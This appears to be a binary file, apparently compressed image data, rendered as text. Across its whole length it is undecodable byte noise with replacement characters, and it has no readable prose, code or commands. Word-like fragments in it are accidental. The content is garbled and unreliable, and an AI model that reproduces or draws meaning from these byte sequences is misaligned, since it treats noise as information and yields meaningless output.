�֌�W`��B� ؄ �:�|k����`)��WV!:��YO��`	�, I�����X=[�[��'"���"}���8i�����m�~�l�� �� �ٚW�K٘�C:�-�!���2!$9�����ymwV�#9��@}O�B!��al������,@(Y���o@P�����Z 虅��^XC�Y���k�6�����x"�b�Q7m#�mG�r�x�1؂�v�)����-ڢ!B����� }��&  �Y��W�	[���d��.��=�~" �! J��!�������>�"�n���ڴ��B=���� ��;� T =�g��Z���!�ڷe��:'�,�!�/�s98�9��������6���l)ԵB���J,!1C�lyӵ¨Y��_�n��`!9�OV�9�1����'�K��������! @[| ��������۾�B��" �+\O��&@�e�B#�x�y�C�������38�7�!P<�A��X`�"�#z��9�{n)E�#"F��ךr�br%W1G�q/���Z���m%�|a��< ���W��d#@~���M��u�:X��)���}A֜͵�>@�? ����B�������23!�`�+�s_��љ�����6m�����@����/Ӌ(Yd�A@�A
��7�q��M������"'��r]���qA��5W����;��ؒ�)��H ��ڌY��`��d3z�+h��/�S2 �a�;[�?{�A{�����-��3���;#�r��7T�Wb�}6�g<��X5Ҙ��׺!��ɸ`+��!���%M�Ap�A�3�A�����x��%>/*>�5��A����/Ev&���=�3T}l5�9c��v��8/�8��w�'ª-`�!�����+���dۙ����+�# �3 �|�ݜ��>��2 �)�+�W6�%��͘m/ i�}`/ ��~��8�YzM��'t�=���8�������94Er�q�"-�%�A4��	����!��'?��m-_�!��B�o~���������I�� �������:���,�����# ,��ګ�(R�~���ѣ��A̛y�Y&J:�Kz�@�x��&���ٙZ
� ��`�"]7�� ��������BSj2���_��*Y�ԍ"����������?F8t�/b���]�H�_F�;z�������*oܐh�?!�=ƴ�L�:W~����p ��&<z�?:8�*����L�`�ά.�q�Ed��B�����7�޽|���8�����[�XE�;��8"¼R���|8�f���^V��2B�;�8ؑЙ���+��?�?�Ҕ�&\�1��U8  !� � ,�  /�  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐqq��3!�n�\ɲ�˗0cʜI��͛
g���S�J�@�
J��ѣHe��ɴ�9I�J�J��իX�����\�i|���?��]˶�۷S��e 0WX�x��Iܿ�LX�ܭP���x�5��
�t4��z�V���Ϡ�u�+�k�S8�S3�q�]#�L�r=[�MB�7~�g[H�@:W���m١������ԩ3M�)dj���)� 
�y�R�J�]�A澓��1~e2���^�Qp� �2NSh�N15�@�5��c%uג,��5�y�9S�r6-��ydU�w��H�8#
�@+8� +��e��b#E�u��CB�F�+�h�,#^���t��P�"S��`c��d$G���x��m� �㘕�b∶�����h}��i�-�4�~��	쵹�A��g\B������BR��65%O`t%^Y�R&K|���AB�Y��6�*�3t�)ꪶ�G�d8��|I��Љ晳�
+�%������Վ�\��b5�,N���I�sЫ��xS�I:#H?�ȒjD `kΡ�ʪ��؈���J�܈�Х��[лcj[,`�	t�c����įy��0��@0�M@�:���B.��92�zC�@ �I���~G�B��9�?��^��
�ֿn�ULI�,V��@� �Z�R�#��3|�-5!=�3�kFD����A%�A?O�q��c��f��!R�ݶ�++$l�#D�~�:�O��� ���EF��.�?&�R�N@�I��u�OӔu��g�����e��褏����vey�MЪ�͡3;4�yF�:m��v�W|4B0"��ȯ ŀ�00�|��7�<��OOd�������L5��3�1����2�����[c�z��O��������]�Hw��"��_�Q�"x��y<� Z�v��4���m+ ��P$�� ��"!�*rB>I�M1�0 �ٰ@��5\ �D@���8����C���.��@��bI���~�""O�bI�)hQ����/Nct�������1���Cp�FaH)!u|B��aF8���r����7'�Ld���Ei8EJd4���$'I��\@�̤&7��@�ąz_?b���j���?��}Q��4�#R�S�$�@��@g$�v���cP�#r�'�!PzB?.�̦8��D@� ��Ԙ�8�9�mP��(�9�p����'9�iNt���
���y��{�I>#"�Kr�M�B�З԰@� ���G1%�S�@@ɗ:� )O������@�Gy��1�@�]DVʔ��zy�3Fg!���3fFf�N�`S�0�H椨���5�ʬ�.u M��C���RuYV=�D iP������f��k�u~�K�i�"������߰z 2
�"��Y�_�Ԥ�EiP�v��&�@��L��@mҴ$��

�Cl�$��]E��j�h� �N��ԃ��$��XR;��j�!��Ele���VD.�0Z�+ׇL!�L���V�*: �%qA?�P5�X�@���@���vݥ끠�qZ���Mow������uAغX�eİ
��.����M���%�����a?��g�)����p1��*+!�m�Y�	W�R9@�bۅx��A[Hj2�K�T��0�1b�乖8B���!���M��c`��]��8���P���y���=)0G����m�O*a"�'�oOp)AlY `�2��\ 2���!88���qZ��� S`�j�U$�s�3c�g=��YM��Ag���y>c�����Ҙ�9�<r^�Ј~�B�ә
��Ԩ>�zT^�s�)I��3�|�9�LY�K�`c"��[�k0P��N��I׏L�n��4P.�1!�F���c��mY!�-��*f�$!�Q�f��:8�)�/��C��4;G�y7�����}�}#��nVA~��KZ,��t�'^��9�hL&p�(��y��v�`cl�6�1d��g�q�0g�����������7�,�@j�9B@0�}�K~742�`���!D=�u�iP�y |�GcB9�!����Է���[�
7H׏�����w9��A������U��}�bP���"�N2Pn����H����j<It����v�� ��G�7�R�o^�y~���h]�r�����)����LN�ڸ���w��G��A�1p��c�ơ�o� C�
���������m��#�n'�����u9����:B��}`%%��>5.u�Ckw �h۩�ۣUWh�g0L�!� �^n#��_���Px��`ބM�S��\�u_�Ve�$t��" .B�`���t��$ưUw%|phېI3ph�W}��g� I
�3�rV��� ��)F<hH��}!� g��7|�w <�dqR'h�Qrv�xPW�x��@
�x�wE��n<�R�kc��
g��'1'M�4�fNF��Oq#�ad���=�zX ۆ8��Iq�D:��p!���!Pr��F����6�� gH�� gװI7���|��r���g0 G����7�x�~G��(�Xv��~We)b��o�<����؍����xhY� ���ph�Rr�l��k�v v�1�X5�&���r����_��X�d�t����lp �@e8�z;Y2�d���BE_Pbf"�d�H��6��ph^�U7�4�b�WuRp�#g^8%y�rfa��L����a���&9����i�Ȓ`uLٔN��Pٔє�P�x�R�ka���D��l'g �pr�Ȏ�l��l��m	1�M�F����S_bC6W��������;TqA5�rt�����L��g�dh�� w�@�f �ͷg}Pq�9h�'g�٘0����|Ƅ����'�P���W�ZIMyYg�2�}�8FgxL�w�k�E���w�W � ]U��yȇcxy�wLA�����^
�^0�����f�#z��$���si������Wp3����I	�Rh�7�4_'g�w%U�Y=���ǀ�8rV���0�dWvrf�W��R@��9z~0 ��Yv���	�~U�pZ�	�eG4Z�6z�8��:��<j��i�����%� v�Xc��6n��ł���9Q�X�H ��$�����`��͵Iw	�f:6� ��"gY@o�GW �9��yh�a/mZ��8����qu:�r�N��m��`}᧠��WX�rqh�5�?�rh1�7 @ ��r`#G����x�6:.pr(X���a��j_dt �О�zҥ1nc�uy �IQ��*�|p��ʨ���J�PȬ�a�Ȫ����:�
���uq��d�G��ڬ���0 	q��㰭m!�Ǌ��hu�P#��L�5�� ����!+Q)u*���Q���9O�K���:_����H�'g�A��ڧA� F��<[��!�
w\RU�)��֗����P��z�N������J�*iy�[�̺�L۴MˮW�bY�N���PN۴���!jr_LQ�#�ƅNY�{�4P���yc��7;g��;ː��+/M���
�#{`1�&{%<�N�*�[�D�d�׀�[�)*Y�h��{��k�˹Ze�@��qu���Uk�����BK�V�|�k��"Y�w��a+?L)_��8�d0�ѷO9Iv�8@�P��������J2{k�P���O��hM	��_ۯ$[Лty��|S �ڒ� 锧:���0�Z&ת�)i�Ǌ����˺5���zD>��qU�������p��rqBC�K[���p�:����Y{o.��ꋽ0ù��"���'\1�rsw�-�1|�{56lu����E���齆۾�Ӕ~��
b̬Er��0�)f��`r!��k��������`�v���
Q�Xu�?
�j,'��A��`���0�dE\"��Ĉ���� ��Ġ��7�	gkF7tS^���K���U8��i �|ʦܱP�f��#H�ה��p��	���̴��uYP�)����ٺ�y������nW� '���j׮��̐Yg��W��v��%�b��t`�	�P�씹P�%��^ث���,�yh������N9�`��ʝ��,gGܔ����]�K��0���� �u!�	ZW}|`�3�Irz�M��Z�q9˓ -�nw�%j�&�-i}�!�����ͻ��~�р|���
��M�f�R%7@.��ϴ���ZF#@χ�i1��\ý�T���L������x����P�P|���̪Һ8w�`%���g�ұ@��j�+]y��X~퟇!���q�q���ǮӶ����I>=�AS���x��E�G�9QD/��1�i�q��@8,�IZ��\��	S��
al������^�0�̝�q�m�Q%��}��Q��A�ҝ�������1-���'ͬ��UJ�z0����(���r����ߒ��'<hzѻ�=�D-F1��Lp����`�"������s�h��p!��ʖ�d���ۤ�	a�DLܠ�dm���&����`�V�V��̬9��᭮g���8�Ik�߫t��-�1������ ��͂�A��D͖ �����#�6��	k����]�]��m�h�^ވ���L)���-N���Iv~)(p0�w�h�� ���Nz�����򃳸�YP�=�C��������<�I����gb���m����.vU.�W�������Aۖ�U:���j�S�AA���z�+�ʒ~�|���ȝf��y�Ӆ��)����~�~@����	1Ȍ������~��.�o��@�I���ۥ��N ��j��d�S��u(��| �^��{��T��z�G�^�i�#@�1MLF�޽q˖�q���m�N��nR�����F����]B��N� �B��Y�.HO�L~G��J��̨;O_��:�I���r���4��_�/�0�
>ۣ�?�!����!�W�S2Z�K)OX,�l�C��,��"���>6
u��t���_�+��9������I���� ?�O������Q�G��﮻-����� ����H��h_�������^�AE����?���0�}_AO2�� 8�lBE�1�����Nܘd�������n�����P��>�J%�����Q�B_�ƌDC�f��Q�Ш������Oą�	.d8Л�X�Mlx���'ncx�㵉�6$Y�$I)U�d���ˉО<1s��0Y�q����0e�|r�4�~m�m敁9WB�cƪ�+#B��g�V�=E�\��%O�6���!VY��i�����6н�Я_�s'��w��+��*Y-!�	���
!F2q@E�STr\�� H`"3�VhV�k�*��d�G�l�<��u�r���������#�N�AryK��+����J�ZM"})�z�R'R�d:�������P<0�3�_��q�
�מ\Yim�n��������PS<�t�&�<��pB
+�P�kf�m���m� �p�	�k�*=X 6)l���0������o!�A���۱��zҎ$_��HV��9In�*�;���p`�'��o�*�+!(��/#&W�"*��m\3���l�8����&5�-�����O@Yr�cThE�
�Ǯ�J(�#{q��l21�jV(�Iᶑ�$�H�&�+��.P�4iT`��2��H-�j@��	JV��4���3�I�q�(�vDvYd1�i��
a)Ps)�@��PF�^2T!l]�fф�\�΁�t�( _��$?�<grk�@#>��P�c����މ��2�}:��~�����Sզ��H����X�V�Ua����a*�Xf�P�ee�Z�U��jarAH��i!3Z^�[�^�ᩅF���i�4;G�Ӊ]Iu��9��&=6kc�`����)
��à�G��h�)�.)�WSzT��v���n͌=�� Y4�6�"���>�RV�Ʝ�`r�+�|r��93�'��؞�m�j�/7��]��
������F��xU��ܧs{"� X�%e�u���˅ɻ0��w��� ��K�Ӆ �ʇީ�ST��,�$�qX��򴤲��b�(?����^=:찑�1-�0�K����lJx�S]d����t(P�LB���$�uDq��6��A���-H��
�����j�˞����,k0��\P;�,�'�j���a��P!mR�_����������"�g1+�GM��oo�z���Xh�p�J�w����1�+��YHpf�_r5>Z�e.DVa����Q��� ���P!Y��ak��5�(8,�%�w�&��q"��B�j�)�8��R�D`��0��}f7<�q ��Xـ1����3����2��4iL�Hظ���).+k`\�uA���
�訥�l��!XKf0V�0��>�Lr�\�e�>Z��������"��~QK����Bw�>1� y�E��b(�3?��~�P&v�oy�%�R�X|̙�L4�H�]�����E�(`��+��~F�ND)W���:J��;�%�'�z�.\�A$WB�n�����@���h�$�rbجО��h�E�i%�z����GW�s"��W,��{�I,r׸,�"�{�E��N�U�"8��5�j�"�:
L{ZԦ��\S	i�[T�2�IR���a�6簀��ۯ>�.ip29[~��C-�Y�"�l&��M��F#�DJ�{��z����D����.,!wU��hY�Gd,a(c�Ȓ�!�i�D�0S�XO6��c�u��N����U�IF��M�QVY֟��%�[gdp��e µ�������/<�U�����Y����{��>����qFl�v1�@Xe�'q������Q"_�!G��{�I��p�5�����#��>I�-"8&��a�j��F�@^\���[Z��9����i+۫F�$vf	��T�̀(�U�L=���%ؙ��B�϶%4?ٓ'd��HR�(��<��_�УlP��'�G�ݶj&��/t�H���*{��va�0h�z � �`�"��nͶ���������l3=�����ο w�������p�KrK��6w�m� z���MZ@��MidQ�߿8��5^i��ר�#���y
_7�?}�Q|�=y�I4�<��� ��/�GP`����D�Dr�>q�Q����E�0q,Cb�/�w �����L�+Q�]��m�����o�;�Gw��ru�c���v�
#�ܒ@|�eP���oA,k��p�d����6����&�:�G�����&��#g�p}������W�%{��z�G��x�G�ꍼ�x�WF�)�c����D���iʼ��(=�L�f���V^�tΌ���}�O[��bٺ�S6o��$�������ӽ��R�����E�]:������UР��/n��ŏpIr���/�|��{o��Y�h��P �� �Z�� |?������H����^9���������,��B+`��5ӶjB����� �л��;��:�
�s��@��۴A�:�c�;�m�>����$�S4d�>zc��`�nB��:�:��r p�OR����u�!�_��+T;V���0\�1�(���2ܢ3<�b
_+�Q��!@TC�9$� j#�k=���( å��kZ�ʻ\�$	�[7廉�:.<�K;<*~�Af٤�i#�Dt*�A� �� (��s��;7hX >�k�J�²:	�z�ݛ�R%*����  (F�	� |F��:�d,�_�/p��@opCbd&��\L��sj��+�E����k2'�jr�q�:@l�����G���d�S<��@��%��M�7t���d�
�B������ (>�8-$	X�B�KHN�?���ⅳ�3� oX�;�|F \I)3�� �ɜ\�n�ɉ�qI��@���iʨg��3¶)h:�sjJӘ3hH?��E�ǒ��~��L��$	��7jH���|C�d�ʁPE�������d���|�����C���-}�ID�|Vɀw��ђ-9�j9Ŕ��p�g��-�L�,���I���w�L���7��\,��6�����͉�<�9��� ���Q5�I!�L�&$�l?����Ǆ��|kKP����7�	�L�bp-��Ĵ� �ȁ����B���<������Ȅ�F�4�����5��;6P��ĮO�����^ù����,@����O���EІ����������̞��v<�c|�pM��P�z�XQmQ�K�qQ�G�l������4	)��uK�����ĆR����Q��m`��j��	P +ա�t-��w��khQqSKrk [+럄��rs.�#�2��,8ӒP�w�� ��#�_��|#�]��X���n\KY9I�;�R�)r����4�m8:սr�����-�RO�TPUM�Q#�$�Q$T�P]���RM �,U�W��"e�S�Q%�W E}�^Va�ULe�(��:Q����%�3�&{�c%�dŋ*X�f-��ց@?�V�ӫk=7f�TH%7�(K�tCC�TТ��죇��2��*��*Ȃ{�@w=�m(�c��a�Q-K��T��R e��Q��\u�]���Z�Q8����Xa� ,]�ۆ7��,��mpMg%�|. |��-ً8YjHY~�T%ꇄ���و�Y�������RS�u-��K�@%�����׮{M���_h���TNu�P��P-�R��KX���X�Z����4U���Ș M����6��[&�<*��I��M��!,\׵�ۿ�[��}Á(\�=\�Ȇ*��4B��b����׫�B�+rS�9y>(7�}[mM�:Ǚ�M؅ �Նm�R�K���ظO�&MO�0��[�eQ�B���I�\km�p�@�n�S��=��P,�\��V��������sB=���M���],<�[��[����Ԕ9���d@*M���1 ~U����с�X"�ո�Ki۸��eN��]�k?3p����>�A��m����J0 �5 �J��ޞa���H^��`p���6��#�HZ�A���������_o� tu���_ἷ�����Ş��ݷ� ��V�a���T]
>(m��O{@3��/����р�`��u��l�W���lx��L���;���$7<�c�>^V~�?���s;d�L�E&���#�X�w�N� ��EW�s���K�]�8�_(%������i�����p-a=H1V۟�`�8���O
��� V8���t��5 �d7e�d� g~f}��:Vk��l��Z�gā'�)a_�������V�_���s�M�����@�G&%��<�^����e^F<&�!`��f�.�	�	Y��Hf�Uc�08�)���	�\�xƓ�������h�f�,	��h�4�Xcr�Is��߇
�}�$ft�gy��R^+(=Ą�!&UԮ� ��j#
@�8����:��Ȁ��R,,ꛈ )�AL>	��8��w�R��c����A�X�O��� P�������k�6���k�n����	�븞�����#�� �˞>ѹ6 ��
}P"���U�ѭq ��Q��[��j)]�xߩ����)�4�9	Z��)�N.�jܵb����ỉ��O��--�.Mn�^��~'�"�&n�FPo��eql�VO�n��.�Y�t&�_h��<��R8��lϾ>�?�,���>V��.u��]ݒ�n^�HK[����oE�m�eϋ�����N�n
����
�$3�p��daE*(�����g <K���s������2�H����W|͆l��oX�uȂJ��J@S�x�g�ff�𦲠n��D�N��	k�r뾂*�p
-�𬘓/ߠ,�@�r�\�.7k5�8��P>񟸅Mgp��)Ȅ*�I���E���+�	w�$���n%��̈ȫ�IWp-��'��[�t��r�t���M(�P��@�:I7�w�tu�R��m�h5��E:��³=^=�8��L��J�_Et�t�#u�tf�f��tG�vkg�bXg�vnϺT�vp��j��#�it��ߕ6�m��W�x�wj��,�Ȅ~vaτ)�s~5lnweq����?x�Ox�_�k�ۥ^ :�p�d�u���>ʄ����~�wa�W.�o�y�/y�?y�Oy� ��EU�^��}�x��x>�sEVy��y��y���]�eYk�1���{�{����{͂l���z��z������Gw��V��*�w^�A�F�F� t���i��{��{k�g�{��ڤe\��ɼO�����X׼��a!|���_�:��K|����g�Հ|�o�Gq����|��|��_�7|��|�_#�!=ҏ�����|�0}�?}�(�7}�O&����ח}�|�}�/y�/�[(���h�D6R}7�}����O����R��A�~�?~��| �A���z��WY�to��D��o����w��Ob>����(}�7�����#X�`Ao�b	l(!D�B<��"ƌoU���-��(J,i�$�X*Q���R�-�2N��p�ď6%.�鳥Ύ/�-j�(ҤJ�2m��d��"�J�zK�ʛ�<^���+M�)|j�kW����6Q#\�5-�HVgځV�TX)Ά`+r$�kI�l���e��Y�2>�i�2�̚7sΌ���!'kUY��䮕!w����Μ9����/��C��r7��{m\�qIɼծ��Z6��ҧ�NX�:��'}Z8�I� obWF6�D�zt��4���K$��K���K��X�7�J#`�W�mTr3���r^57�i�Yx!�&Tvc��~a�%�Fo���y,���L�4Bi X��9�c�Ju��LA��D�HQ=��A���B�aa��i01�N��$L��^T���f��QXV�i���Yqi��CL�8���ib�t��l����X�?�
���3�y"#�أy��wTAڱ����2-Z�83�����G
�T*�5���K�9+�����7���睩�2��bA6$$�B6䫀�j"�)��O2k��9*��y���)�d��ܖx��Hy��TB�S�(�*��*}jb��5��<+�uX[��Ư�تV��eC�J�lI�i}����T�).�1�YY�.�����PA�������i�X1i����=�tf�G>�����cj�;�4�J�>��C�T�C�l&�UW��L�:����fl�IC�-��KS`��t� ���z
�h�k=�,a�M˾䜲o��8�׌V_�6ޔ�V7	k�I\�m*�a����i��v�h�]ܓ��.P�F��WK0�vl�1��cc#d�{	~��0
���q;w�G�9��/�fFu������^�f��ܦy^���o��_�'�kl�A��j��������i����ѭmv�iHH�#�H�g(�	FL��K9��s��45���g43�R��둰�,q�@6��Yp�Cq�bt>�5+.l�@��7a��?�sVX�^�P�c!ť���}-I�QzV:B�{z��V�-��y����@�8΄f<��'�7��~7d	��9�+o�_��Ü��Z�sa�6�$��(��"�%�?t"V�ҳ�E�(K�!�l�ȹ��+��X㘓眱�&�H
���� <�Zcé���i5����H�=��{8����5�,u��"����TP ��q��Ie�<	%��I��� 8�Y�QNϔ��E���j3���wj�8;��:���T�.���l��2řH0�9fC�X�e�Йь�k�ɸt���L�_ 9)��|pc��$�^������+�ń���	��]���7�x嘚d�=��O���X"�����P���RT2i�б-sd�(R܊�-�ĭ|}�┖���!0J\���I���&=��0'�;�N��Y~dH�m�tm���x*���!�#�<#iԩrY>uhC�����ď�K�����i�xD��N�|>ԥ%sH�*Z[aP���J��L2֦�l�N}�BL��^SR_P�غ����}jXz���:�5/*	�2�� �ip��z��2�c�-v��|����+4	UX[��w}�l��5+�SOM�PÉ���֨/�Y3�7�c�(��%�dǺ�6��٤�e�/�$nc��O��͑&/��Pi����>��m�x[׳���x���+w:�j��5N�A�E��a	-d���_�آ��J�I<o&X/��G+u[�M�9��0�1��6�� �0��b���~}�L��5_]	O�]1ׂ�ΗBq����n|^%Tj-,��ʼ��H�AWw	�����!ڧ�;E�l��Q~�|R���ُ��U)�5�$Rl��#�����p)��#"����i<.���ɋL�:3��-���\�z�Vw�*��u<���+���P3�)�1`�~6u&%�$?�ח��1�,�h���[XW�¯5���E��j�����H��	H��.9:U�ŖIG9��aS�ޱ`��&�<C0�f�s�	�?6�>�Ӂ�<F�/g��R�/c6**�J7�&�DnXc��5��۞���wI>xp��N�m���Gؐ���^��_:�e���GExh�t�ȅ��QT���� �<=V��h��`}�Jw���AJ�h�7e3�M��u?��r�sX�e���g;�{ k*�7��=�H]�\h0^wyҗ�x�d�8n��a(�� �JdT��T���]�ϭ
��l9�0{������]rE>���o3��M�<��?��x�4�$������=V�w&���3�)��	�y�M^?\6��bK�^򰞚��������E���*�1P���O�
�Xt�ko���P{D~�4��4�B��@|���ޗі�=K�-G��R�e�.��WMp�_����\M������E���]ݠq�W��YS�_6��0�5��l���N�\W��PDI,�����MQ�@���܄�][�H]�ݑ�ݓH�����\f�Ș�`��P�J�9TX$� �T�؄0�X�u��|	2��=� ."����P�́�S5L
��MV�i�g�ăD�́\�YV�}�����O�u�o�\�E�0ħ ��d�A�A�_(^e(	��b��`����	�/���P"�]���(������WJ����&jJ�m��)�@	U��L\����0 ��폞����!~��݄5]�Z�K�Y���/~��ݘwc�� q���8�B� =���� �� ���Wq��1mSB�]ʭ[��B�D*�J5���9��|*ZP�|��R`ٷ��Q����c>�T�u��a@�@�Rd�9c��*���r�^n'b#E��O�9��|cp͛�#NPDb�� ��iَڋ�`H��1��pXW M
�M֛V&b1n�q�4�eBf��Lڲ|�	ȸ&Q��B���@��=�P!�D,$$Z�~epğ8�� �G��X���q�����zZ�H����[`��M1�>�%��_�H��1�#)^��Ki�S.�O�&�%�'�ڿfIK�`����rt�����K<H�Pp�[q �Ȍ
�y����`ZHVXk2�u9�U]��q�n$ ���e�S�!�x	oJ\�٦b>ͪ�ʥ�N'�\�0 �eg|,�&xj��$8��m���H
�P��f{*��w��1�M��.��&&G��������32x(R4�۵͗���]V��YN�;�$Y������f�y��hN�T�H��{JZu�$�~h��!���X%��Lct%P��j���*�I��%Y	�)J QP�E�i�N9��y�Z���ظ��^��Q���c<�.�-M�=�๕CO���q��P/�����3��*����_&E�0�K\K4I�*�6@��;y�dE�~Ω|�$�&�B�r�VP�F�.�XID�[�u��1a:��Af�VП��F���|~���s�.
d��x�ar5��d��Q�����fE�Pę�W\(k�zm�@�Ot�zv�Pʋ��E�D�U�����������m������)й��w���T�No����kM7�����J�H��k��]�L<Wll,���2�������Ƕ�WT��Bڴ��t(��a�m�v��Ќ�܈��a=-�����{��gFdC��X9`��i�MF*�kl`j 2)��Da��`̦ct��m�:H,���P�}�f��m�����x���_V��*j ұƢanO�J�]b*�z���.�@��b�k�eŝ<'z�AGG�j>V �ԐF�q�
�M�:����j^��X.�an?5I,���<�#��"���eK��m�������������D���A
 �z�u��.U��Y�WbM�" ��c!j�.j������B����ޝȴe��䋠��`���0 ��.���ޏ�R����������� �/r�ǱК똘靐��v�>eʙ%-yv\�)�`��%��0�6��>?�~ȯ�F���p1џxdl�q�F�DK���p�R��@���o�m@Ń>�}�IV�`�qi�%#������'�{>1�qt����_R4��|�
R�f�OC��-FH��>�!T�qTd1�%E�b��e��2H,"����Q����2Q��@�E��$IJ���*S�(�Ǵ�H2J�L27�2��,O3	eO���Cű*Ť�E1l�ձfYb�aYLSX�A��=R�;�Sa�'���C<���3J�K�	,��V�}X
J��s=�J�8[J1�k-��_��?��,��[�;g��4�e@�/SR�Ŀ|����>2�0#�.x���*Sd4q3�!��hܴ8��u��F�t�4S��/��7mD�tS�R�I�ձR/�|x)C�4@/�O_5"#	�A[Dl3V5X��X�5Y��Y�5Z��Z��,O�[�A��B��;$��FL �R#�/�t����;��M[E,�@��9y�'�D�dO6eW�e_6fg�fS67���g�EU8�H<u@W�Q�XB
�6k��k�6lǶl�6m���TD[z���ga6U$����A3`�q7r'�r/7s7�s?7rC5g|6uSwQ|�fg�vo7wO�)V�D`\{��u^��SkH�@l@m�7|Ƿ|���Ċ��rU��o7G*W���7t��8�7{gx7�Da't��O8���w;����B$�@Ҋ3E$CxuN��|�8���B��ILDL5`vKO�N�vA;�I@C��8��86,�e`��?�PDx��9�c�U9�(�A��QG��3t嚄��8�g9m�3e�wn˸~�7���;�IT�����;7@C���Z�v'9�׹���8k�E�~W�p��I�������ACW8����j���;:U�kC,��_:��-��4\��C���)H�@v��zd�:d[v���x�����Cc1l���P� �ۀC�:����zf��@z
`@`@k3;��7��\E�A$DQT �W@Rd{g�w���@� *�=D�<@B�����C��D�O7��{}�9g��)���K��?��4D��z��z�?�xz,l��Ű����IT|C�Y�2���QX��+@�+�%X��{D(@,;�<��|˳��xb �E��<��D�<�s�R\�R[�r����C���!��,�9\�n�O����Q���=/�؏=ه=g���E�o�8��/�l�{D�ܛ�?���3�D��X�������!E����k��7~�3�&[ykE��? ���$��3�����g>�/|�'�J�s�R��k�?�����C���#wQ�����? ��.<���CD@ ��?��}4���#��/G\@�k�L �t�@������7�����k�w�;�.8A�{�.������·}4DC�c������L�3xaB��Ŋ��!C)V�h�E�#v48b�#Sx<�d��	5�8����vYc0�Ɏ�x��M��&�2�P�HDVp�jԧ��V��4�b�a���ߡ5^Z�������gO�@�^:�+�؃Z/���0���6|��Aċ�5�2X)2w��1P�@�����	�-@_���eA�cm �6��W{$�U�˗��:Y���K��x7�r�K~c�b�k�^�өW����V�^��E�򮛘w�����:u�f�C}����[�u`���6؟?��+)���vy�k`�	���8ߎ��)TH;�f�ċ6Th$�P�b���``�	v`�t�f ����A�G�r�p(�t��C��;�������rCB�X��КR /�p����oąbb? �����<��вƉ���&�	+$�_b�2�4\�5^�(�;���;bTԃ;`��"���J�\�"-��+mF�0P ���pЉhX
>���4:���#�H�)=|=2S'�B�S��m&`@�>p�h�19{�/S�n1@/Ķ�2�C3�Ĳm�0.�2�g����4����{+�0S1��,�<�H�����"J=H-�a��L7ŪS�v�`�P�ܥ���cy{F�l��թ<��Å<\~�e=�
�O^��e�	��;��/<:wcp���m� γ�"�vC:�B,/��P�b� ����:\��A���,���	(K��v�t���A���@ T�UW�-j����Ծk`��+�<����	�x��ؠ?��e��C�� ۣ�<�ƷJ���+�y�e=~�`=v�+TB~w�]����bZ�ː@?��e¶�g����g^�ɞ�xy��K���'j&�������y[
s��{a���]r��Ϗ�w�G��#0���.�?("�,�ESj�M�?�&N��~Àl�]��h�G����%x2�SWK��c2zOP@�+���,5ЉO��6K�I@���s��1��},� ��G.!x�B�pK/�b�AR�\�0�S|�kT/zV�Ȩ�������C�@Ȃ���$��S#�V)��z~�G<f���C�#�;�����H��q�V=�, r(��2��K}�kB<1��$���T%�8ybr��I����#UaOB�
a�r!��K^$�G�D0��䊃���d�fAB5�Hd=��L�*�>�]��0#2��g��^y
G)|�o���d�(����hd�Ӽoi»�R�*X�Gh�Q_��Sh�����d��vɃ,s�U��Y��/���(h�p�A��K�@i�Qw�9��a�]�ci�`�6q�J��P��O�p��9��n2��f��������� �*��MyڤpA�A��$�%�ś��KxB9�'��>�`R���F+���騣�8�%��S]%&���Ws���D�=�S�U�����K�nȭ�%�����iis_4W+��J� ј�B�z9m.`Y�9d��Q���4��+��Ru��i��U��x-�����n'� �G9��®�WtjUx�l�8�����nTe\�ႚ���5�@p�d��	���F^�� �j���]�i�o*Fz3P��¿5�Xm+����� |O���@����̏���:6��r<�'� �ІV�5�k�
�s̏��	%��_#Q9��@�z��u�A�{�>#>0�,6�r���mtyr�`c#�s�&�7�D3h�h�rF���n�9�
��OKy�X�[k��^�9�Z|�J�E�sJ�P����ԍ��d�����R>%�Q����H�+0+��P_N0OF�f�W�v�^I�-U7�O���O7��N榼2[z�5�,�\���1�Y�� 0������>D��Q�B�c�By�C�j��T�6��:#֏7�4� 	z�����>K�O@K�'/o�z �$�V���
X��-~�� ��ѫp���U�&�-�����m�n�c��Lg6mh�W���R3�)9{&�N� �]=������Q�*�¡�M�I�K����k�i��PJAǢ���/[��2�e6OR)eyGg��� RSx
�/��,��^����,BP�:�k`~܏���_����9!���W.�g�F��7�bn�f����y+!c TTM]���Cl���Ġq5m\����ݥ��Km��"Kͅq����#	)@K_�T������v��/�}��e�PJ׊Ǹ����]h�5}���k�@��>m�e]�n|m�	d��O���q��(G%'dxNbxi�	�S��]d$&��c���ʏ�Ȧ�0� F+����,%���<�#x��^cMĠRX,KΉ���Od%��s����c 0�ڎ�ЂN�J�j����ޮҌ��c�nW��P��Zp�c"�w�)5� ��Ρ;�Jy� =�k}P`5�a�i=h�(��`�`�w�`jք�<N�����RTB X�������/�N@(�'_�c� ED��ާ&أ.Q�n�CE�	q� �dT��0�$Peu��6�B&L�tLb�F��P�iFci�k7rl��k���]J�4��/\` L�� �ޤ�8�;�|��<eYd��,�����n@H϶a���.#�q��[�2�u���B
z��BdJdB���Do��%��X(�<&؎%5��eDR@0�S�%�(	,�$F�!?��"�R 	d�!7	+eM"�$N��<�i&JM�>GK �x���Ä����C.|)���"�+�<(k5�G���w
�b�R8GC��G�{̑La2�*���Q0+��*�q3$+�"%(��q�q�Bof"��rY���b"�"$6$"S �@���30��$RVU��	�#��>�rD\���2C'�H&v�F�~G�,N:* 4D	�v���	���0'_�5�'=�)�2�������o�<db���)/*��+�S9��9�+>�,��-	mԒ��x"��b��Gx�
�.��ns5=�S=�S/��13��6S7,f-N(u#瓾�F�ZH4q�gC��-`�@��@�1��?[�(C�E��j�4�� f Bү8�C���9CTD�,:�!�D��:�-�wx�-�, �Ot!*/�r=�3G�+,�� `M�Y��7�c,�-5X�B�-u�(��p@�hD4A�K_�/���C2�>k8Bΰ1��Fm�3k�I��C?4LF�NE�DՒxX4��h�<�h�ރ�Ђ(*"��<cGSS�Q��Gs@H�gqx�>�,n�� �BEJ��"aJ��tKa� Z5�.��@V��a��A��J�AhF�F���xlA�4Ny�A�N�� �,�O�D&�PC�<E'ԅ'��Ud"QL\��$�"��@G!ub�5";���\��R�TFB�h8@ ��<dB��BdbY�#�bF ^/?�U�U+�a��W �A�t� �$H���W�E��0��P��M��Y��(:AZ#:�5D&"'\aek�g{Vgef)�G�5L 5!r� �R� ai�\+Ua�W�B2�B<��t%�bW������)�Ru5�K6'�a=��`@� V������� �w��`Y��c�6�)Cj"f�q�qr#Wr�#�Qx�Q���,!%R 